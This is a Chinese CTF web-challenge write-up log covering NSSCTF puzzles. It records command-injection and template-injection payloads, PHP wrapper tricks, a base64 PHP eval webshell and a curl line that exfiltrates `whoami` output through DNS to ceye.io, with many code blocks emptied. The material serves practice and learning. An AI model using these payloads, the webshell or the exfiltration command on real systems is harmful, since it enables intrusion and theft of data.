ctfweb刷题记录
[鹤城杯 2021]流量分析
开局拿到一个流量包,是流量分析,经典老题,
一个一个数显然太慢了,抄的脚本,
1 | # strings timu.pcapng| grep flag > a.txt |
或者一部到位
1 | import re |
[鹤城杯 2021]EasyP
1 |
|
PHP_SELF是取 payload的后面部分,也就是/后面的
下划线可以用[代替
index.php/utils.php/%89?show[source=1
%88为非ascll字符,为什么要用不可见字符?如果把%88换成a,$_SERVER[‘PHP_SELF’]会读取到utils.php/a,basename函数就会只读取a并返回a,highlight_file就会显示a这个文件的源代码,这-明显是错误的。如果basename函数在读取到非ascll的字符时,就会停止读取路径了,就会返回utils.php,就可以达到我们想要的结果。然而basename遇到非ascii码会舍弃
index.php/utils.php/%89?show[source=1
[鹤城杯 2021]Middle magic
1 |
|
[MoeCTF 2021]babyRCE
1 | <?php |
http://node2.anna.nssctf.cn:28603/?rce=grep${IFS}f${IFS}fla?.php
http://node2.anna.nssctf.cn:28603/?rce=ca\t${IFS}fla\g.php
用这个空格${IFS} 其他好像不行
[LitCTF 2023]作业管理系统
看了一下是探姬师傅出的题,以为很难,其实没那么难,开局看到源代码有默认口令,admin/admin
登录上去,直接这里上传文件就行了,

会上传到./下,也就是当前目录,也就是直接访问就行了。


[LitCTF 2023]Ping
command=127.0.0.1;cat /flag&ping=Ping


[LitCTF 2023]Vim yyds
在vim 编辑错误的时候,会产生.index.php.swp文件,所以直接下载``http://node2.anna.nssctf.cn:28510/.index.php.swp,下载好后,直接打开会乱码,随便拖个linux上,然后 vim -r 文件,即可看到源码

[LitCTF 2023]Flag点击就送!
1 | └─# python3 flask_session_cookie_manager3.py decode -c 'eyJuYW1lIjoiMTIzMTIzIn0.ZJBfaw.eXjErywCjj_0-tZe0l8-X_jc6hA' -s 'LitCTF' |
[LitCTF 2023]PHP是世界上最好的语言!!
猜的

LitCTF 2023]Http pro max plus已解决
1 | Client-Ip: 127.0.0.1 |
NSSCTF{50e3aa21-3d2f-4b28-9670-ac2590b70250}
[GDOUCTF 2023]EZ WEB
改成put就可以了

[HDCTF 2023]SearchMaster
<title>BadBadBooooy</title>
php smart
data={if system('cat /flag_13_searchmaster')}{/if}
[SWPUCTF 2021 新生赛]finalrce
1 |
|
无回显rce ,exec无回显
dns外带,但是好像 今天http://ceye.io/不能用了,
1 | ?url=1;curl `whoami`.*****s.ceye.io/ |
方法二
1 | ?url=l''s / | tee 1.txt |
[羊城杯 2020]easycon

很简单的题,访问网站,跳到了apache2的使用页面,访问index.php,跳到页面,弹窗提示,eval cmd post 那么就直接cmd=phpinfo();,翻了一圈没找到flag,发现有个bbbbbb.txt ,直接用厨子解下
有个图片,就出flag了。
[SWPUCTF 2021 新生赛]PseudoProtocols
直接php伪协议读取hint.php
http://node2.anna.nssctf.cn:28419/index.php?wllm=php://filter/convert.base64-encode/resource=hint.php
1 |
|
直接读即可http://node2.anna.nssctf.cn:28419/test2222222222222.php?a=data://text/plain,I want flag
[SWPUCTF 2022 新生赛]ez_rce
echo “PD9waHAgZXZhbCgkX1BPU1RbYV0pOz8+” | base64 -d > s.php
PD9waHAgQGV2YWwoJF9QT1NUWydnJ10pOz8+
[HUBUCTF 2022 新生赛]checkin
1 |
|
[UUCTF 2022 新生赛]ez_rce已解决
1 | http://node1.anna.nssctf.cn:28921/?code=?><?=`nl /fffffffffflagafag`; |